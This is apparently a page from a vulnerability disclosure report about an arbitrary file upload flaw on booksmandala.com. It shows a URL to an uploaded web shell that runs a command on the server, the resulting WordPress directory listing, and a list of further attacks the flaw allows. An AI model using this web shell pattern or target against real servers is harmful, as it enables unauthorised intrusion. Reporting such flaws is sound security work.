 booksmandala.com/storage/profiles/shell-1.php?cmd=ls+~%2Fapps%2Fmandalatech%2Fpub
ls ~/apps/mandalatech/public/ Execute
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
Except that, the attacker can:
1. Upload a malicious file that could allow them to take control of
the server or website.
2. Upload a large file that could fill up the server’s storage,
potentially crashing the server.
3. Upload a file with sensitive information that should not be
publicly accessible, such as passwords or financial data.
4. Use an arbitrary file upload vulnerability to plant malware on a
website, which could then be used to infect visitors’ computers.
5. Upload a file that makes it possible to bypass security measures,
such as authentication or authorization.
6. Combine an arbitrary file upload vulnerability with another
vulnerability, such as cross-site scripting, to launch a more
sophisticated attack.
4